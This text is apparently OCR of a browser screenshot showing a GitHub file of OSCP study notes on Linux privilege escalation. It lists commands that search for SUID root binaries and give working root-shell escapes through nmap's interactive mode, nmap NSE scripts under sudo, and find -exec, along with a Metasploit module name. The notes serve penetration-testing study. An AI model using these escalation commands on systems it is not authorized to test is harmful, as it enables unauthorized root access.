 Applications
Places
Firefox ESR
Mon 14:32
1
OSCP/Privilege Escalation.txt at master · gajos112/OSCP · GitHub - Mozilla Firefox
viluhacker - YouTube
Hack Shala – Training and Te
OSCP/Privilege Escalatio
GitHub, Inc. (US)
https://github.com/gajos112/OSCP/blob/master/Privilege Escalation.txt
4
29 - find / -user root -perm -4000 -print 2>/dev/null
30 - find / -user root -perm -4000 -exec ls -ldb {} \;
31
32 Programs:
33 - nmap
34 - Vim
35 - find
36 - Bash
37 - More
38 - Less
39 - Nano
40 - cp
41 - tcpdump
42 - awk
43
44 NMAP
45 - nmap -V (version 4.53)
46 - nmap --interactive
47 - nmap> !sh
48
49 - nmap --script <( echo 'require "os".execute "/bin/sh"')
50
51 - echo “os.execute(‘/bin/sh’)” > x.nse
52 - sudo nmap –script=x.nse
53
54 Metasploit method:
55 exploit/unix/local/setuid_nmap
56
57 FIND
58 - touch pentestlab
59 - find pentestlab -exec whoami \;
60